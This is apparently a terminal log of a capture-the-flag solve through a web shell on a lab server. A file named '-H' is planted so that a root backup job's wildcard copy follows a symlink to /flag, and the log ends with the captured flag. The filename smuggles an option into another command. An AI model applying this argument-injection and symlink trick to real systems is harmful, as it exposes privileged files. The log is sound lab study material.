 (*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 711c6f27be21 4.18.0-240.el8.x86_64 #1 SMP Fri Sep 25 19:48:47 UTC 2020 x86_64
当前用户: ctfuser
(*) 输入 ashelp 查看本地命令
(ctfuser:/var/www/html) $ ls
1.php
backup
index.php
(ctfuser:/var/www/html) $ echo "" > "-H"
(ctfuser:/var/www/html) $ ls
-H
1.php
backup
index.php
(ctfuser:/var/www/html) $ ls *
1.php
index.php

backup:
1.php
index.php
(ctfuser:/var/www/html) $ rm -H
rm: invalid option -- 'H'
Try 'rm ./-H' to remove the file '-H'.
Try 'rm --help' for more information.
(ctfuser:/var/www/html) $ ls
-H
1.php
backup
index.php
(ctfuser:/var/www/html) $ ln -s /flag flag
(ctfuser:/var/www/html) $ ls
-H
1.php
backup
flag
index.php
(ctfuser:/var/www/html) $ cd backup
(ctfuser:/var/www/html/backup) $ ls
1.php
flag
index.php
(ctfuser:/var/www/html/backup) $ ls -l flag
-rwxr-xr-x 1 root root 39 Sep  8 14:03 flag
(ctfuser:/var/www/html/backup) $ cat flag
flag{me2c2EmvfZAomZb4m6vYmxPpnNblJS6O}
(ctfuser:/var/www/html/backup) $